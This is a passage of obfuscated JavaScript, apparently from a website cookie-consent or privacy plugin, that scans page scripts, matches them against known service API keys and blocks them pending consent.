_0x2dd1bc===_0x1b3791(0x2a0)+'ct')&&_0x2dd1bc){if(_0x1b3791(0x31a)+'J'===_0x1b3791(0x645)+'P'){_0xf178ab[_0x1b3791(0x4e9)+'g'](_0x4d7c20+(_0x1b3791(0x461)+_0x1b3791(0x33a)+_0x1b3791(0x4a0))+_0x1fa781+(_0x1b3791(0x383)+_0x1b3791(0x274)+_0x1b3791(0x4fd)+_0x1b3791(0x54c)+'ed'));return{'api_key':_0xba19f6,'found_item':_0x5bdf25};}else{var _0x2d80fa=_0x94b3fc[_0x1b3791(0x634)](_0x1fb271=>_0x2dd1bc[_0x1b3791(0x47c)+_0x1b3791(0x453)](_0x1fb271[_0x1b3791(0x68f)]));if(!!_0x2d80fa){if(!!_0x2d80fa[_0x1b3791(0x28f)+_0x1b3791(0x3c3)+_0x1b3791(0x15b)]){var _0x505431=_0x94b3fc[_0x1b3791(0x634)](_0x32898e=>_0x2dd1bc[_0x1b3791(0x47c)+_0x1b3791(0x453)](_0x32898e[_0x1b3791(0x28f)+_0x1b3791(0x3c3)+_0x1b3791(0x15b)]));if(!!_0x505431){$no_block=![];if(typeof mapx_ga4!==_0x1b3791(0x109)+_0x1b3791(0x642)+'d'&&mapx_ga4||typeof map_full_config!==_0x1b3791(0x109)+_0x1b3791(0x642)+'d'&&typeof map_full_config?.[_0x1b3791(0x539)+_0x1b3791(0x214)]!==_0x1b3791(0x109)+_0x1b3791(0x642)+'d'&&map_full_config?.[_0x1b3791(0x539)+_0x1b3791(0x214)]){if(_0x505431[_0x1b3791(0x6bc)]==_0x1b3791(0x698)+_0x1b3791(0x580)+_0x1b3791(0x6a6)+_0x1b3791(0x617)){$no_block=!![];}}else{if(_0x1b3791(0x24b)+'W'!==_0x1b3791(0x22c)+'b'){if(_0x5e9cbf){var _0x14e553=_0x5e9cbf[_0x505431[_0x1b3791(0x6bc)]];if(_0x14e553){$no_block=!![];}}}else{_0x3c5f2e=_0x1b3791(0x317)+_0x1b3791(0x638);}}if($no_block){console[_0x1b3791(0x4e9)+'g'](SHIELDLOG+(_0x1b3791(0x461)+_0x1b3791(0x2a4)+_0x1b3791(0x3b4)+_0x1b3791(0x195)+_0x1b3791(0x11d)+'\x20')+_0x505431[_0x1b3791(0x6bc)]);return{'api_key':_0x37adc6,'found_item':_0x1b2677};}}}if(!!_0x2d80fa?.[_0x1b3791(0x70d)+_0x1b3791(0x290)+'c']){_0x2d80fa=_0x94b3fc[_0x1b3791(0x634)](_0x2bdb95=>_0x2dd1bc[_0x1b3791(0x47c)+_0x1b3791(0x453)](_0x2bdb95[_0x1b3791(0x70d)+_0x1b3791(0x290)+'c']));if(!!_0x2d80fa){_0x37adc6=_0x2d80fa[_0x1b3791(0x6bc)];_0x1b2677=_0x2d80fa;return{'api_key':_0x37adc6,'found_item':_0x1b2677};}}else{if(_0x1b3791(0x459)+'J'===_0x1b3791(0x459)+'J'){_0x37adc6=_0x2d80fa[_0x1b3791(0x6bc)];_0x1b2677=_0x2d80fa;return{'api_key':_0x37adc6,'found_item':_0x1b2677};}else{if(_0x1c8156){var _0x42c1cb=_0x13ada0[_0x4134ec];if(_0x42c1cb){_0x54af75[_0x1b3791(0x4e9)+'g'](_0x5b7a01+(_0x1b3791(0x461)+_0x1b3791(0x215)+_0x1b3791(0x692)+_0x1b3791(0x393)+_0x1b3791(0x142)+_0x1b3791(0x3ea)+_0x1b3791(0x6fe)+_0x1b3791(0x34c)+_0x1b3791(0x3f3)+_0x1b3791(0x48f)+_0x1b3791(0x688)+_0x1b3791(0x36a)+_0x1b3791(0x4f5)+_0x1b3791(0x4f8))+_0x5d87c7);_0x4d578f=_0x2dca68;_0x4ba307=_0x3fb465;return{'api_key':_0x3ff6c5,'found_item':_0x591946};}}_0x55c4f0[_0x1b3791(0x4e9)+'g'](_0x56753b+(_0x1b3791(0x461)+_0x1b3791(0x4d9)+_0x1b3791(0x224)+_0x1b3791(0x4b0)+_0x1b3791(0x562)+_0x1b3791(0x1a3)+_0x1b3791(0x610))+_0x5717af+(_0x1b3791(0x571)+_0x1b3791(0x450)+'nd'));return{'api_key':_0x13040b,'found_item':_0x1beb54};}}}}}return{'api_key':_0x37adc6,'found_item':_0x1b2677};}catch(_0x33ca23){if(_0x1b3791(0x2cb)+'V'===_0x1b3791(0x303)+'n'){_0x4c4c67=!![];}else{console[_0x1b3791(0x565)](_0x33ca23);}}}function _0x2c8616(_0x494a2f){var _0x3a7385=_0x37d1c6;try{var _0x3c0d2d=null;var _0x362983=null;if(typeof _0x494a2f===_0x3a7385(0x254)+'ng'&&_0x494a2f&&_0x494a2f[_0x3a7385(0x4c1)]()!=''){if(_0x3a7385(0x5d7)+'F'===_0x3a7385(0x5d7)+'F'){if(_0x494a2f[_0x3a7385(0x47c)+_0x3a7385(0x453)](_0x3a7385(0x38f)+_0x3a7385(0x2d6)+_0x3a7385(0x471)+_0x3a7385(0x4b2)+'{')){return{'api_key':_0x3c0d2d,'found_item':_0x362983};}var _0x14d4dc=_0x34695f[_0x3a7385(0x634)](_0x4a3a3e=>_0x494a2f[_0x3a7385(0x47c)+_0x3a7385(0x453)](_0x4a3a3e[_0x3a7385(0x1b1)+_0x3a7385(0x71b)+_0x3a7385(0x422)+'n']));if(!!_0x14d4dc){if(_0x3a7385(0x250)+'u'!==_0x3a7385(0x250)+'u'){_0x34ddd9=_0x3a7385(0x34c)+'k';}else{_0x3c0d2d=_0x14d4dc[_0x3a7385(0x6bc)];_0x362983=_0x14d4dc;return{'api_key':_0x3c0d2d,'found_item':_0x362983};}}}else{var _0x189638=_0x4fced5[_0x3a7385(0x68f)];var _0x1cab03=_0x563fe3[_0x3a7385(0x20f)];var _0x31f074=_0x326805[_0x3a7385(0x369)+_0x3a7385(0x268)+'e'];var _0x1b8992=_0x216e5e[_0x3a7385(0x4bb)+_0x3a7385(0x271)+'L'];if((typeof _0x189638===_0x3a7385(0x254)+'ng'||typeof _0x189638===_0x3a7385(0x2a0)+'ct')&&_0x189638&&_0x189638[_0x3a7385(0x47c)+_0x3a7385(0x453)](_0x3a7385(0x74c)+_0x3a7385(0x223)+_0x3a7385(0x698)+_0x3a7385(0x6be)+_0x3a7385(0x21a)+_0x3a7385(0x53e)+_0x3a7385(0x3e9)+_0x3a7385(0x740)+_0x3a7385(0x3ab))){_0x472bb0[_0x3a7385(0x305)+_0x3a7385(0x1bb)+_0x3a7385(0x61a)+'ed'](_0x3a7385(0x733)+_0x3a7385(0x377)+_0x3a7385(0x30a)+_0x3a7385(0x2e5)+_0x3a7385(0x397)+_0x3a7385(0x716)+_0x3a7385(0x38b)+_0x3a7385(0x4f6)+_0x3a7385(0x256)+_0x3a7385(0x1ff)+_0x3a7385(0x390)+_0x3a7385(0x1c4)+_0x3a7385(0x647)+_0x3a7385(0x5e3));_0x4586e0[_0x3a7385(0x4e9)+'g'](_0x189638);_0x480a11[_0x3a7385(0x305)+_0x3a7385(0x36e)]();_0x864317[_0x3a7385(0x20f)]=_0x3a7385(0x542)+_0x3a7385(0x19f)+'in';_0x279935[_0x3a7385(0x68f)]='';let _0x3f6d72=_0x189638[_0x3a7385(0x52a)+'t']('?')[-0xcf8+-0xa92+0x178a];let _0x46d637=_0x189638[_0x3a7385(0x52a)+'t']('?')[-0x209e+0x151d*-0x1+-0x16a*-0x26];_0x575392[_0x3a7385(0x63b)+_0x3a7385(0x2e6)+_0x3a7385(0x1fe)+_0x3a7385(0x333)+_0x3a7385(0x117)+_0x3a7385(0x6ce)](_0x3a7385(0x229)+_0x3a7385(0x479)+_0x3a7385(0x2e4)+_0x3a7385(0x4b6)+_0x3a7385(0x620)+_0x3a7385(0x65a)+_0x3a7385(0x40f)+_0x3a7385(0x21b),_0x3f6d72,_0x46d637,_0x3a7385(0x164),_0x3a7385(0x698)+_0x3a7385(0x6be)+_0x3a7385(0x21a)+_0x3a7385(0x53e)+_0x3a7385(0x3e9)+_0x3a7385(0x740)+_0x3a7385(0x3ab));}}}return{'api_key':_0x3c0d2d,'found_item':_0x362983};}catch(_0x5de1e9){if(_0x3a7385(0x27e)+'v'===_0x3a7385(0x27e)+'v'){console[_0x3a7385(0x565)](_0x5de1e9);}else{return!![];}}}function _0x1621e2(_0xf8efcd){var _0x5e8a01=_0x37d1c6;if(_0x5e8a01(0x67b)+'P'!==_0x5e8a01(0x550)+'J'){try{if(_0x5e8a01(0x34b)+'q'!==_0x5e8a01(0x34b)+'q'){return[...new _0x44275e(_0x32e56d)];}else{if((typeof _0xf8efcd===_0x5e8a01(0x254)+'ng'||typeof _0xf8efcd===_0x5e8a01(0x2a0)+'ct')&&_0xf8efcd){var _0x7c9536=_0x88e3c2[_0x5e8a01(0x634)](_0x8e9749=>_0xf8efcd[_0x5e8a01(0x47c)+_0x5e8a01(0x453)](_0x8e9749[_0x5e8a01(0x68f)]));if(!!_0x7c9536){if(!_0x7c9536[_0x5e8a01(0x490)+_0x5e8a01(0x30b)+_0x5e8a01(0x2eb)+_0x5e8a01(0x4f3)+_0x5e8a01(0x5ac)+_0x5e8a01(0x426)+_0x5e8a01(0x401)+_0x5e8a01(0x649)]||_0x7c9536[_0x5e8a01(0x490)+_0x5e8a01(0x30b)+_0x5e8a01(0x2eb)+_0x5e8a01(0x4f3)+_0x5e8a01(0x5ac)+_0x5e8a01(0x426)+_0x5e8a01(0x401)+_0x5e8a01(0x649)]&&(typeof map_full_config!==_0x5e8a01(0x109)+_0x5e8a01(0x642)+'d'&&typeof map_full_config?.[_0x5e8a01(0x69c)+_0x5e8a01(0x6fa)+_0x5e8a01(0x5fb)+_0x5e8a01(0x47e)+_0x5e8a01(0x3db)+'cy']!==_0x5e8a01(0x109)+_0x5e8a01(0x642)+'d'&&map_full_config?.[_0x5e8a01(0x69c)+_0x5e8a01(0x6fa)+_0x5e8a01(0x5fb)+_0x5e8a01(0x47e)+_0x5e8a01(0x3db)+'cy']||typeof video_advanced_privacy!==_0x5e8a01(0x109)+_0x5e8a01(0x642)+'d'&&video_advanced_privacy)){return _0x7c9536;}}}return null;}}catch(_0x2c9522){if(_0x5e8a01(0x1a2)+'D'===_0x5e8a01(0x1a2)+'D'){console[_0x5e8a01(0x565)](_0x2c9522);}else{_0x96641e[_0x5e8a01(0x565)](_0x5e8a01(0x57e)+_0x5e8a01(0x619)+_0x5e8a01(0x409)+_0x5e8a01(0x741)+_0x5e8a01(0x4d4)+_0x5e8a01(0x6c7)+_0x5e8a01(0x4ab)+_0x5e8a01(0x6e2)+_0x5e8a01(0x41b)+_0x5e8a01(0x744)+_0x5e8a01(0x744)+_0x5e8a01(0x744)+_0x5e8a01(0x744)+_0x5e8a01(0x6e9)+_0x5e8a01(0x744)+_0x5e8a01(0x289)+_0x5e8a01(0x275)+_0x5e8a01(0x11c)+_0x5e8a01(0x4f9)+_0x5e8a01(0x723)+_0x5e8a01(0x741)+_0x5e8a01(0x19a)+_0x5e8a01(0x5cd)+_0x5e8a01(0x744)+_0x5e8a01(0x744)+_0x5e8a01(0x744)+_0x5e8a01(0x744)+_0x5e8a01(0x1ad)+_0x5e8a01(0x1b6)+_0x5e8a01(0x491)+_0x5e8a01(0x44e)+_0x5e8a01(0x51e)+_0x5e8a01(0x21f)+_0x5e8a01(0x22f)+_0x5e8a01(0x2fc)+_0x5e8a01(0x71d)+_0x5e8a01(0x27b)+_0x5e8a01(0x2f0)+_0x5e8a01(0x6d7)+_0x5e8a01(0x4fb)+_0x5e8a01(0x6e9)+_0x5e8a01(0x744)+_0x5e8a01(0x2e9)+_0x5e8a01(0x41f)+_0x5e8a01(0x668)+_0x5e8a01(0x15e)+_0x5e8a01(0x1b5)+_0x5e8a01(0x2a8)+_0x5e8a01(0x3f7)+_0x5e8a01(0x665)+_0x5e8a01(0x218)+_0x5e8a01(0x546)+_0x5e8a01(0x515)+_0x5e8a01(0x5cd)+_0x5e8a01(0x1ad)+_0x5e8a01(0x430)+_0x5e8a01(0x2e9)+_0x5e8a01(0x664)+_0x5e8a01(0x19a)+_0x5e8a01(0x1b9)+_0x5e8a01(0x561)+_0x5e8a01(0x24f)+_0x5e8a01(0x723)+_0x5e8a01(0x263)+_0x5e8a01(0x637)+_0x5e8a01(0x316)+_0x5e8a01(0x2c0)+_0x5e8a01(0x6e9)+_0x5e8a01(0x744)+_0x5e8a01(0x1fb)+_0x5e8a01(0x524)+_0x5e8a01(0x73e)+_0x5e8a01(0x16c)+_0x5e8a01(0x3a2)+_0x5e8a01(0x6c1)+_0x5e8a01(0x673)+_0x5e8a01(0x1fb)+_0x5e8a01(0x1fb)+_0x5e8a01(0x37c)+_0x5e8a01(0x20e)+_0x5e8a01(0x1f0)+_0x5e8a01(0x1ad)+_0x5e8a01(0x51c)+_0x5e8a01(0x61b)+_0x5e8a01(0x702)+_0x5e8a01(0x741)+_0x5e8a01(0x4e7)+_0x5e8a01(0x741)+_0x5e8a01(0x741)+_0x5e8a01(0x741)+_0x5e8a01(0x741)+_0x5e8a01(0x741)+_0x5e8a01(0x6e2)+_0x5e8a01(0x670)+_0x5e8a01(0x6e9)+_0x5e8a01(0x744)+_0x5e8a01(0x741)+_0x5e8a01(0x386)+_0x5e8a01(0x6ea)+_0x5e8a01(0x200)+_0x5e8a01(0x600)+_0x5e8a01(0x741)+_0x5e8a01(0x741)+_0x5e8a01(0x741)+_0x5e8a01(0x741)+_0x5e8a01(0x741)+_0x5e8a01(0x36d)+_0x5e8a01(0x744)+_0x5e8a01(0x40d)+_0x5e8a01(0x24e)+_0x5e8a01(0x2f1)+_0x5e8a01(0x322)+_0x5e8a01(0x313)+_0x5e8a01(0x446)+_0x5e8a01(0x63c)+_0x5e8a01(0x418)+_0x5e8a01(0x442)+_0x5e8a01(0x4f8)+_0x586f7b+(_0x5e8a01(0x40d)+_0x5e8a01(0x74c)+_0x5e8a01(0x223)+_0x5e8a01(0x44f)+_0x5e8a01(0x718)+_0x5e8a01(0x4c9)+_0x5e8a01(0x3db)+_0x5e8a01(0x404)+_0x5e8a01(0x131)+'\x0a'),_0x5e8a01(0x126)+_0x5e8a01(0x295)+_0x5e8a01(0x3a3)+_0x5e8a01(0x188)+_0x5e8a01(0x29f)+_0x5e8a01(0x720)+_0x5e8a01(0x1f4)+_0x5e8a01(0x6b1)+_0x5e8a01(0x261)+_0x5e8a01(0x35e)+_0x5e8a01(0x310)+_0x5e8a01(0x67e)+_0x5e8a01(0x243)+_0x5e8a01(0x31e),_0x5e8a01(0x126)+_0x5e8a01(0x295)+_0x5e8a01(0x3a3)+_0x5e8a01(0x188)+_0x5e8a01(0x29f)+_0x5e8a01(0x720)+_0x5e8a01(0x1f4)+'x;');}}}else{_0x336534[_0x5e8a01(0x219)+_0x5e8a01(0x3fb)+_0x5e8a01(0x42d)+_0x5e8a01(0x208)]=_0x3f2c54[_0x5e8a01(0x6e6)+_0x5e8a01(0x503)+'s'][_0x5e8a01(0x53f)+_0x5e8a01(0x67c)+_0x5e8a01(0x5ac)+_0x5e8a01(0x426)+_0x5e8a01(0x54e)+_0x5e8a01(0x25e)];}}function _0x299a23(_0x5dc046){var _0x13575c=_0x37d1c6;try{if(_0x13575c(0x2bf)+'j'!==_0x13575c(0x2bf)+'j'){_0x2ea661[_0x13575c(0x229)+_0x13575c(0x479)+_0x13575c(0x2e4)+_0x13575c(0x630)+_0x13575c(0x3dc)+_0x13575c(0x5ff)]=_0x26b972;}else{var _0x2d4a33=null;var _0x53f2a6=null;if((typeof _0x5dc046===_0x13575c(0x254)+'ng'||typeof _0x5dc046===_0x13575c(0x2a0)+'ct')&&_0x5dc046){if(_0x13575c(0x640)+'R'===_0x13575c(0x6bf)+'n'){var _0x2df1e7=_0x56d5d6[_0x426397];if(!!_0x2df1e7){_0x87cad2[_0x13575c(0x288)](_0x2df1e7);}}else{var _0x58bed4=_0x325d9e[_0x13575c(0x634)](_0x15046c=>_0x5dc046[_0x13575c(0x47c)+_0x13575c(0x453)](_0x15046c[_0x13575c(0x68f)]));if(!!_0x58bed4){_0x2d4a33=_0x58bed4[_0x13575c(0x6bc)];_0x53f2a6=_0x58bed4;return{'api_key':_0x2d4a33,'found_item':_0x53f2a6};}}}return{'api_key':_0x2d4a33,'found_item':_0x53f2a6};}}catch(_0x3299c4){console[_0x13575c(0x565)](_0x3299c4);}}function _0x1797fe(_0x203c95){var _0x37c1c8=_0x37d1c6;try{var _0x376dac=null;var _0x2a482e=null;if((typeof _0x203c95===_0x37c1c8(0x254)+'ng'||typeof _0x203c95===_0x37c1c8(0x2a0)+'ct')&&_0x203c95){if(_0x37c1c8(0x355)+'L'!==_0x37c1c8(0x4ca)+'f'){var _0x1781f9=_0x3ea4c0[_0x37c1c8(0x634)](_0x23486d=>_0x203c95[_0x37c1c8(0x47c)+_0x37c1c8(0x453)](_0x23486d[_0x37c1c8(0x68f)]));if(!!_0x1781f9){if(_0x37c1c8(0x589)+'J'===_0x37c1c8(0x589)+'J'){_0x376dac=_0x1781f9[_0x37c1c8(0x6bc)];_0x2a482e=_0x1781f9;return{'api_key':_0x376dac,'found_item':_0x2a482e};}else{if(_0x3cd8a5){_0x19b51f=_0x37c1c8(0x317)+_0x37c1c8(0x638);}else{_0x3d559c=_0x37c1c8(0x34c)+'k';}}}}else{var _0x8c7047=_0x408978[_0x1d9f76];if(_0x8c7047){_0x355323[_0x37c1c8(0x4e9)+'g'](_0x45d9f2+(_0x37c1c8(0x461)+_0x37c1c8(0x215)+_0x37c1c8(0x692)+_0x37c1c8(0x393)+_0x37c1c8(0x142)+_0x37c1c8(0x3ea)+_0x37c1c8(0x6fe)+_0x37c1c8(0x34c)+_0x37c1c8(0x3f3)+_0x37c1c8(0x48f)+_0x37c1c8(0x688)+_0x37c1c8(0x36a)+_0x37c1c8(0x4f5)+_0x37c1c8(0x4f8))+_0x5c53e9);_0xb8a266=_0x177f8d;_0x8d0642=_0x471ada;return{'api_key':_0x1f2aa5,'found_item':_0x7bc74e};}}}return{'api_key':_0x376dac,'found_item':_0x2a482e};}catch(_0x278171){console[_0x37c1c8(0x565)](_0x278171);}}function _0x27d596(_0x5a3eb5){var _0x326e32=_0x37d1c6;if(_0x326e32(0x512)+'H'===_0x326e32(0x3be)+'d'){if(_0x190a55===_0x326e32(0x20f)||_0x337e13===_0x326e32(0x68f)){_0x2f5fb2[_0x4c4298]=_0x5d6fef;}else{_0x2092f8[_0x326e32(0x11b)+_0x326e32(0x5af)+'e'][_0x326e32(0x3a1)+_0x326e32(0x6da)+_0x326e32(0x183)][_0x326e32(0x361)](_0x151e81,_0x10ef6b,_0x20f706);}}else{try{if(_0x326e32(0x3cb)+'n'!==_0x326e32(0x3cb)+'n'){var _0x4caa88=null;if(typeof _0x1c1241!==_0x326e32(0x109)+_0x326e32(0x642)+'d'){_0x4caa88=_0x5337be[_0x326e32(0x293)](_0x2ce2bb)||null;}else if(typeof _0x1a8717!==_0x326e32(0x109)+_0x326e32(0x642)+'d'){_0x4caa88=_0x3245b2[_0x326e32(0x293)](_0x953533)||null;}if(_0x4caa88==0x42b*-0x2+0x1045+-0x7ee*0x1){_0x135cbb=!![];}}else{var _0x305135=null;if(!!_0x5a3eb5){if(typeof map_full_config!==_0x326e32(0x109)+_0x326e32(0x642)+'d'&&typeof map_full_config?.[_0x326e32(0x4d9)+_0x326e32(0x14f)+_0x326e32(0x1a3)+_0x326e32(0x703)+_0x326e32(0x33e)+_0x326e32(0x73a)+_0x326e32(0x5dc)+_0x326e32(0x23a)+_0x326e32(0x1a0)+_0x326e32(0x46b)]!==_0x326e32(0x109)+_0x326e32(0x642)+'d'){_0x305135=map_full_config?.[_0x326e32(0x4d9)+_0x326e32(0x14f)+_0x326e32(0x1a3)+_0x326e32(0x703)+_0x326e32(0x33e)+_0x326e32(0x73a)+_0x326e32(0x5dc)+_0x326e32(0x23a)+_0x326e32(0x1a0)+_0x326e32(0x46b)][_0x5a3eb5];}else if(typeof cookie_api_key_remote_id_map_detectable!==_0x326e32(0x109)+_0x326e32(0x642)+'d'){_0x305135=cookie_api_key_remote_id_map_detectable[_0x5a3eb5];}if(!!_0x305135){_0x2796f6[_0x326e32(0x288)](_0x5a3eb5);}}}}catch(_0xf6ac6){console[_0x326e32(0x565)](_0xf6ac6);}}}function _0x93ce60(_0x2fd59c){var _0x2cb060=_0x37d1c6;if(_0x2cb060(0x463)+'p'!==_0x2cb060(0x463)+'p'){_0x5c0644[_0x2cb060(0x305)+_0x2cb060(0x1bb)+_0x2cb060(0x61a)+'ed'](_0x2cb060(0x733)+_0x2cb060(0x377)+_0x2cb060(0x30a)+_0x2cb060(0x2e5)+_0x2cb060(0x397)+_0x2cb060(0x716)+_0x2cb060(0x38b)+_0x2cb060(0x553)+_0x2cb060(0x56c)+_0x2cb060(0x4f6)+_0x2cb060(0x256)+_0x2cb060(0x1ff)+_0x2cb060(0x238)+_0x2cb060(0x487)+_0x2cb060(0x657)+_0x2cb060(0x35d));_0x56f840[_0x2cb060(0x4e9)+'g'](_0x175ce8);_0x616673[_0x2cb060(0x305)+_0x2cb060(0x36e)]();}else{try{_0x5cff22[_0x2cb060(0x288)](_0x2fd59c);if(_0x4c882e){if(_0x2cb060(0x199)+'x'!==_0x2cb060(0x199)+'x'){var _0x358cf1=_0x1f726f[_0x2cb060(0x293)](_0x5c288d);if(_0x358cf1=='1'||_0x1e3139[_0x2cb060(0x5ee)+'ts'](_0x1ded48)&&_0x1d6a77[_0x2cb060(0x293)](_0x3f5137)=='1'){_0xbfe441[_0x2cb060(0x4e9)+'g'](_0x49f3dd+(_0x2cb060(0x461)+_0x2cb060(0x33a)+_0x2cb060(0x4a0))+_0x5ba010+(_0x2cb060(0x530)+_0x2cb060(0x392)+'d'));_0x22cf1c[_0x2cb060(0x305)+_0x2cb060(0x36e)]();return{'api_key':_0x3b5b3a,'found_item':_0x7df590};}else{_0x456a60[_0x2cb060(0x4e9)+'g'](_0x2f2e34+(_0x2cb060(0x461)+_0x2cb060(0x215)+_0x2cb060(0x65c)+_0x2cb060(0x56d)+_0x2cb060(0x2d1)+_0x2cb060(0x5ea)+_0x2cb060(0x5ef))+_0x124c57+(_0x2cb060(0x472)+_0x2cb060(0x313)+_0x2cb060(0x364)+'=')+_0x54ffac);_0x15bcf3[_0x2cb060(0x305)+_0x2cb060(0x36e)]();_0x150b93(_0x144d4e);_0x555e24=_0x20289f;_0x3feec8=_0x113521;return{'api_key':_0x5314b4,'found_item':_0x38d20b};}}else{var _0x400c7b=_0x4c882e[_0x2fd59c];if(!!_0x400c7b){_0x908450[_0x2cb060(0x288)](_0x400c7b);}}}}catch(_0x1b2d03){console[_0x2cb060(0x565)](_0x1b2d03);}}}function _0x33ef56(){var _0x26333d=_0x37d1c6;try{if(_0x26333d(0x57d)+'k'===_0x26333d(0x166)+'F'){if(this[_0x26333d(0x73c)+_0x26333d(0x56a)+_0x26333d(0x5ab)+_0x26333d(0x734)+_0x26333d(0x313)+_0x26333d(0x6ae)]()){return null;}try{var _0x2502b8=_0x26333d(0x230)+_0x26333d(0x1e8)+'s='+_0x12af95;_0x389f6a[_0x26333d(0x4d9)+'ie']=_0x31ccde+'='+_0x19a3d5+_0x2502b8+(_0x26333d(0x391)+_0x26333d(0x71f));}catch(_0x990caf){_0x32b011[_0x26333d(0x4e9)+'g'](_0x990caf);return null;}}else{var _0x14e261=document[_0x26333d(0x3d0)+_0x26333d(0x36c)+_0x26333d(0x3ef)+_0x26333d(0x10d)](_0x26333d(0x381)+'pt');_0x14e261[_0x26333d(0x2d8)+_0x26333d(0x3ac)](function(_0x47dc23){var _0x2cf5e8=_0x26333d;var _0x3354de=_0x47dc23[_0x2cf5e8(0x68f)];var _0x11855f=_0x47dc23[_0x2cf5e8(0x20f)];var _0x39ec20=_0x47dc23['id'];var _0x1a0266=_0x47dc23[_0x2cf5e8(0x369)+_0x2cf5e8(0x268)+'e'];var _0xc7e893=_0x47dc23[_0x2cf5e8(0x4bb)+_0x2cf5e8(0x271)+'L'];let _0x855d4a=_0x2b50d5[_0x2cf5e8(0x540)](_0x4ff187=>_0x1a0266[_0x2cf5e8(0x47c)+_0x2cf5e8(0x453)](_0x4ff187))||_0x228f93[_0x2cf5e8(0x47c)+_0x2cf5e8(0x453)](_0x39ec20);if(!(_0x1a0266[_0x2cf5e8(0x47c)+_0x2cf5e8(0x453)](_0x2cf5e8(0x482)+_0x2cf5e8(0x377)+_0x2cf5e8(0x4b5)+_0x2cf5e8(0x671)+_0x2cf5e8(0x4c4)+_0x2cf5e8(0x42c)+'e')||_0x855d4a)){if(typeof _0xc7e893===_0x2cf5e8(0x254)+'ng'&&_0xc7e893&&_0xc7e893[_0x2cf5e8(0x4c1)]()!=''&&!_0x1a0266[_0x2cf5e8(0x47c)+_0x2cf5e8(0x453)](_0x2cf5e8(0x380)+_0x2cf5e8(0x2c5)+_0x2cf5e8(0x679)+'d')){var _0x3481f2=![];var {api_key:_0x330006,found_item:_0xe6a64e}=_0x4e93e1(_0xc7e893);if(!!_0x330006){_0x3481f2=!![];console[_0x2cf5e8(0x4e9)+'g'](SHIELDLOG+(_0x2cf5e8(0x461)+_0x2cf5e8(0x34c)+_0x2cf5e8(0x4de)+_0x2cf5e8(0x1c5)+_0x2cf5e8(0x4bc)+_0x2cf5e8(0x43a)+_0x2cf5e8(0x6d1)+'\x20')+_0x330006);_0x32767d=!![];}else{if(!!_0xe6a64e&&_0xe6a64e?.[_0x2cf5e8(0x26a)+_0x2cf5e8(0x3af)+_0x2cf5e8(0x66a)+_0x2cf5e8(0x341)]){if(_0x2cf5e8(0x331)+'W'!==_0x2cf5e8(0x2d4)+'P'){_0x3481f2=!![];_0x330006=_0xe6a64e?.[_0x2cf5e8(0x6bc)];console[_0x2cf5e8(0x4e9)+'g'](SHIELDLOG+(_0x2cf5e8(0x461)+_0x2cf5e8(0x3f0)+_0x2cf5e8(0x5f5)+_0x2cf5e8(0x1c5)+_0x2cf5e8(0x4bc)+_0x2cf5e8(0x43a)+_0x2cf5e8(0x6d1)+'\x20')+_0x330006);}else{_0x2c608e=_0x5c5ec2?.[_0x2cf5e8(0x4d9)+_0x2cf5e8(0x14f)+_0x2cf5e8(0x1a3)+_0x2cf5e8(0x703)+_0x2cf5e8(0x33e)+_0x2cf5e8(0x73a)+_0x2cf5e8(0x5dc)+_0x2cf5e8(0x23a)+_0x2cf5e8(0x1a0)+_0x2cf5e8(0x46b)][_0x27d89a];}}}if(_0x3481f2){if(_0x2cf5e8(0x49a)+'J'===_0x2cf5e8(0x61c)+'K'){_0x285481=!![];_0x221f71[_0x2cf5e8(0x305)+_0x2cf5e8(0x1bb)+_0x2cf5e8(0x61a)+'ed'](_0x4b2b34+(_0x2cf5e8(0x461)+_0x2cf5e8(0x1cc)+_0x2cf5e8(0x333)+_0x2cf5e8(0x5b4)+_0x2cf5e8(0x5e3))+_0x353037+(_0x2cf5e8(0x5c3)+_0x2cf5e8(0x65d)+'y=')+_0x38efa4);}else{_0x47dc23[_0x2cf5e8(0x20f)]=MAP_TYPE_ATTRIBUTE;_0x47dc23[_0x2cf5e8(0x3a1)+_0x2cf5e8(0x6da)+_0x2cf5e8(0x183)](_0x2cf5e8(0x173)+_0x2cf5e8(0x615)+_0x2cf5e8(0x72f)+_0x2cf5e8(0x53c)+_0x2cf5e8(0x6bc),_0x330006);_0x47dc23[_0x2cf5e8(0x369)+_0x2cf5e8(0x3c8)+'t'][_0x2cf5e8(0x4a2)](_0x2cf5e8(0x482)+_0x2cf5e8(0x377)+_0x2cf5e8(0x4b5)+_0x2cf5e8(0x671)+_0x2cf5e8(0x4c4)+_0x2cf5e8(0x42c)+'e',_0x2cf5e8(0x5c8)+_0x2cf5e8(0x32c)+_0x2cf5e8(0x435)+'e',_0x2cf5e8(0x38f)+_0x2cf5e8(0x308)+_0x2cf5e8(0x6c3)+_0x2cf5e8(0x6ba)+_0x2cf5e8(0x5eb)+_0x2cf5e8(0x220)+'d',_0x2cf5e8(0x482)+_0x2cf5e8(0x377)+_0x2cf5e8(0x4b5)+_0x2cf5e8(0x671)+_0x2cf5e8(0x132)+_0x2cf5e8(0x2b8)+_0x2cf5e8(0x49d)+_0x2cf5e8(0x43e)+_0x2cf5e8(0x16f)+'n');if(_0xe6a64e&&_0xe6a64e?.[_0x2cf5e8(0x57a)+_0x2cf5e8(0x3b4)+_0x2cf5e8(0x2c6)+_0x2cf5e8(0x232)+_0x2cf5e8(0x5c2)]){_0x47dc23[_0x2cf5e8(0x369)+_0x2cf5e8(0x3c8)+'t'][_0x2cf5e8(0x4a2)](_0xe6a64e?.[_0x2cf5e8(0x57a)+_0x2cf5e8(0x3b4)+_0x2cf5e8(0x2c6)+_0x2cf5e8(0x232)+_0x2cf5e8(0x5c2)]);}}}}if((typeof _0x3354de===_0x2cf5e8(0x254)+'ng'||typeof _0x3354de===_0x2cf5e8(0x2a0)+'ct')&&_0x3354de&&(!_0x3354de[_0x2cf5e8(0x47c)+_0x2cf5e8(0x453)](_0x10df06)||_0x241ddb)){if(_0x2cf5e8(0x633)+'k'===_0x2cf5e8(0x633)+'k'){_0x52d34e[_0x2cf5e8(0x288)](_0x3354de);}else{_0x3256e4[_0x2cf5e8(0x4e9)+'g'](_0x4d0e20+(_0x2cf5e8(0x461)+_0x2cf5e8(0x33a)+_0x2cf5e8(0x4a0))+_0x3aee4d+(_0x2cf5e8(0x530)+_0x2cf5e8(0x392)+'d'));_0x43e8ac=_0x428b85;return{'api_key':_0x2f6f55,'found_item':_0x465557};}}if((typeof _0x3354de===_0x2cf5e8(0x254)+'ng'||typeof 